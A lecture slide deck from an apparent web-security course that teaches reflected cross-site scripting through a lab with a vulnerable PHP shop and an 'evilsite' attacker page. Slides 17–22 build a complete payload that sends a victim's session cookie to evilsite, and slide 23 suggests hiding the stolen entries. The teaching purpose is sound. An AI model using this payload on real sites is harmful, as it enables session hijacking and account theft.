Slide 1

Software Development & Best Practices
This Photo by Unknown Author is licensed under CC BY-SA
Lecture 10 – A7:2017-Cross-Site Scripting (XSS)

Slide 2

A7:2017-Cross-Site Scripting (XSS)

Slide 3

A7:2017-Cross-Site Scripting (XSS)

Slide 4

A7:2017-Cross-Site Scripting (XSS)

Slide 5
Getting started
To follow along download the zip file marked “Files for lecture 10” and extract its contents.
There are two php scripts: caribou_computers.php and evilsite.php upload both of them to your TurnKey Linux server in the /var/www directory!
There is also an SQL script evilsite.sql import that through Adminer. At the end you should have a table called: evilsite_comments
Once you do that you can point your browser at: http://<your sever IP>/caribou_computers.php
If you’re not logged in, go ahead an type in a username/password that you made for ontario_computers (both sites use the same database) otherwise just create a new account.

Slide 6

Caribou Computers
Caribou computers is a new online shopping site which allows users to create accounts and examine their catalog.
It has recently started an affiliate program.
People who wish to earn credit with the site simply link to the Caribou Computers web site but pass a parameter on the URL ‘referrer’ and the unique id given to them by Caribou Computers.

Slide 7

Caribou Computers
Caribou computers keeps their users informed about this program by placing a banner which tells users who owns the link that referred them.
For example, when: http://172.16.1.242/caribou_computers.php?referrer=Daves%20Fish%20Market
Is passed in, the page looks like the image on the left.

Slide 8
Caribou Computers
Like any good hacker our first act is to do some reconnaissance!
First, let’s look at the HTML makes up their web page. Use your browsers “View Source” function to see this.
<HTML><HEAD><style> table { border-collapse: collapse; width: 100%; } th, td { text-align: left; padding: 8px;} tr:nth-child(even) { background-color: Lightgreen; }</style></HEAD> <BODY><h1 style='text-align:center'>Welcome to Caribou Computers</h1> <div style="height:100px;border:2px solid black;text-align:center;position:relative;"> <span style='color:green;'>Logged in as:testg!</span> <br/>Referred by: Daves Fish Market</div>

Slide 9
Caribou Computers
There’s nothing terribly strange but let's see if we can’t play with the URL a bit.
Try passing in: http://172.16.1.242/caribou_computers.php?referrer=<b>Daves%20Fish%20Market</b>
<HTML><HEAD><style> table { border-collapse: collapse; width: 100%; } th, td { text-align: left; padding: 8px;} tr:nth-child(even) { background-color: Lightgreen; }</style></HEAD> <BODY><h1 style='text-align:center'>Welcome to Caribou Computers</h1> <div style="height:100px;border:2px solid black;text-align:center;position:relative;"> <span style='color:green;'>Logged in as:testg!</span> <br/>Referred by: <b>Daves Fish Market</b></div>

Slide 10
Caribou Computers
If you do this. You will see that the words for “Dave’s Fish Market” are written in bold text! This tells us something important about this affiliate functionality. The URL field allows us to pass in HTML tags! If we can do that perhaps we can pass in some other tags.
As we’ve seen in the AJAX example. A JavaScript program can be passed using a <script> tag…let’s see if that works! We will try to pass a script tag containing the JavaScript alert() function. This creates a dialog box on your screen containing a message. It’s usually for sending error messages but it’s easy to code and is supported in every browser.
http://172.16.1.242/caribou_computers.php?referrer=<b>Daves Fish Market</b><script>alert('boom')</script>
<HTML><HEAD><style> table { border-collapse: collapse; width: 100%; } th, td { text-align: left; padding: 8px;} tr:nth-child(even) { background-color: Lightgreen; }</style></HEAD> <BODY><h1 style='text-align:center'>Welcome to Caribou Computers</h1> <div style="height:100px;border:2px solid black;text-align:center;position:relative;"> <span style='color:green;'>Logged in as:testg!</span> <br/>Referred by: <b>Daves Fish Market</b></div>

Slide 11

Caribou Computers
Ok, now that’s a huge problem.
Clearly there’s all sorts of code injection that we can do just by altering the link. So, all we have to do now is think of an interesting use for it.
We can’t use this to steal credentials very easily, since JavaScript runs on the browser and the browser doesn’t know what your credentials are unless you are making a post request.
This page only comes up after the user has authenticated. So that’s not much help. We need something that’s passed around all the time.

Slide 12
Caribou Computers
But what about the session cookie!
That’s a possibility…JavaScript can see all the cookie information in a variable called: document.cookie
We can check this by changing our link to create an alert box with the cookie variable in it, like so: alert(document.cookie);
However, that only shows the data to the cookie owner. To get a user to give their cookie to us. We’re going to have to get….creative!

Slide 13

Caribou Computers
So how did we get our malicious code into their site to begin with? We used a link!
Couldn’t we use a link to get the data out? We might have to trick the user to click it, but it might work.
Can we add a link to the caribou computers site through the URL? Try adding this:
<a href='www.apple.com'>Click to logout!</a>
You should see something like the image on the left!

Slide 14
Caribou Computers
So now if we can get someone to click on our phony affiliate link, they will end up seeing our phony “Logout” link.
Since a link can point to any website anywhere on the internet AND it can carry data in the URL – just like a GET request. Links can be used to get data OUT of this site!
Now we just need some place to PUT this data!

Slide 15

Evilsite.com
To do that we’re going to need a site to host our scam.
Evilsite.php is a simple home page that has some sponsorship links and a guestbook
The guestbook works by having an HTML form on the page that submits to the evilsite.php page.
The comment is passed on the URL line as a GET request!
Which means any URL or link with the correct field name will end up posting a comment on our site!

Slide 16
Evilsite.com
The referrer link on Evilsite right now simply takes us to Caribou's site.
But we can change it to insert a phony “Click to Logout” URL on Caribou Computer’s site for anyone who clicks on it.
While we’re at it we can add a parameter to the “logout” URL so that when someone clicks on it posts a comment on Evilsite like so…
evilsite.php?comment=test

Slide 17
Evilsite.com
There are a million ways to do this but the one we are going to explore here is by embedding a set of <script></script> tags!
Anything in those tags is executed as code right away! So, if we make a URL that ends with
?referrer=<script>document.write(document.cookie);</script>
The user’s cookie will appear right next to the referrer name!

Slide 18
Evilsite.com
document.write() is a javascript function that immediately inserts this data into the HTML
Now we need make it output something like:
<a href="evilsite.php?comment=
Then the contents of the cookie variable
Then the following:
">

Slide 19
Evilsite.com
That’s a little more difficult than it seems. JavaScript can be tricky and it’s important to get the quotes matched just right.
Adding a " would mess up the <a href> tag we have this data in.
We can fix that by using a JavaScript function String.fromCharCode() which lets us tell JavaScript to output a character by its ASCII code. For a quote it’s 34
Also, we need to tell JavaScript to combine these strings into one. One way to do that is to use the + operator.

Slide 20
Evilsite.com
But if we do it that way the plus sign will get removed.
+ is a special character when it’s passed on the URL line. Again, there are a lot of solutions but and easy one is to simply make multiple calls to document.write()
The text in each one will appear right after the other!

Slide 21
Evilsite.com
So, your link needs to have to start like
referrer=Fish market<script>document.write(‘<a href=‘); document.write(String.fromCharCode(34); document.write(‘evilsite.php?comment=‘); document.write(document.cookie); document.write(String.fromCharCode(34); document.write(‘>’)
Try to finish it on your own. When you think you have it. Alter evilsite.php and see if it works.
The next slide has the answer.

Slide 22
Evilsite.com
Replace the link in evilsite.php with:
<a href="caribou_computers.php?referrer=Evilsite<script>document.write('<a href=');document.write(String.fromCharCode(34));document.write('evilsite.php?comment=');document.write(document.cookie);document.write(String.fromCharCode(34));document.write('>');document.write('Click here to go back</a>');</script>">Go to Carabou Computers</a>
Try to understand what each part is doing here. You may need this for other assignments in the course.

Slide 23
Further work!
As far as hacks go, this isn’t very good. Even if people don’t know what a session key is. They are going to be suspicious when they see these funny messages in the guestbook of a site they just visited.
One thing that you could do is alter the malicious link to include a keyword like “$hidden$” to the comment every time someone posts one using our phony “Logout” link. Then change the evilsite.php code to not display any posts that contain that string!

